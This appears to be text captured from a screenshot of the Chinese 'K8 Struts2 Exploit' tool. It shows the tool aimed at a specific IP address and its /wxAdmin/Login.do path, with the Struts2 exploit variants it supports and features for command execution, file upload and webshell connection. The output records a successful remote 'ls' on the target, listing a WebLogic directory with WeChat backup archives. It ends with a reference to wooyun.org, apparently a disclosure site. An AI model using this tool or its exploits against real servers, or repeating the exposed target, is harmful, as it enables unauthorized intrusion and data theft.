 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://221.226.93.180:80/wxAdmin/Login.do 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: ls 执行 保存结果 清空结果
★K8cmd-> ls
====================================================================================================================================
AppConstant.class
autodeploy
bin
BusiConstant.class
config
console-ext
edit.lok
fileRealm.properties
init-info
kfpage.jpg
lib
log
out.txt
out.txt.2209
pending
security
servers
shutdown.py
startWebLogic.sh
stw.sh
tmp
user_staged_config
WeChat
WeChat20140429.tar.gz
WeChat20140721.tar
WeChat.tar
www.wooyun.org